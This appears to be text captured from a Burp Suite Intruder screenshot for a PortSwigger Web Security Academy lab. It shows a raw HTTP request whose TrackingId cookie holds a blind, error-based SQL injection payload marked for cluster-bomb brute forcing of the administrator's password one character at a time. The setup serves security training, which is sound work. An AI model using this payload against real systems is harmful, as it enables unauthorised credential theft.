 Attack type: Cluster bomb
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0a5e006c03503a9e86deeeac00140000.web-security-academy.net Update Host header to match target
Clear §
1 GET /filter?category=Gifts HTTP/2
Auto §
2 Host: 0a5e006c03503a9e86deeeac00140000.web-security-academy.net
3 Cookie: TrackingId=19nxWi7TLGPOQ4bv' || (SELECT CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE '' END FROM users where username='administrator' and SUBSTR(password, §1§, 1)='§a§') ||'
Refresh
4 Cookie session=xhobhen9jdxysle1z6u1ekg5nnrmrcgs:
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15 Te: trailers